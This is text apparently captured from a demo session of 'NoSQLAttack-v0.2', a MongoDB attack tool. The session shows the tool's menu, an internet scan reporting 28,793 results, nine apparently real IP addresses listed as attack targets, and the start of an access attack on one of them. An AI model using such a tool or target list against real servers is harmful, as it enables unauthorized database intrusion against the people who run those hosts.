 ==============================================
NoSQL
Attack
==============================================
NoSQLAttack-v0.2
sunxiuyang04@gmail.com
1-Scan attacked IP
2-Configurate parameters
3-MongoDB Access Attacks
4-Injection Attacks
x-Exit
Select an option:1
Start Scanning.....
Results found:28793
1_Attacked IP : 149.202.88.135
2_Attacked IP : 49.212.186.80
3_Attacked IP : 85.9.62.231
4_Attacked IP : 121.78.239.11
5_Attacked IP : 54.226.207.112
6_Attacked IP : 119.254.66.44
7_Attacked IP : 121.46.0.83
8_Attacked IP : 162.243.21.180
9_Attacked IP : 210.23.29.75
Select IP to attack:2
Start Default Configuration Attack(y/n)?y
DB access attacks(mongoDB)
=========================
Checking to see if crendentials are need
49.212.186.80
盾山实验室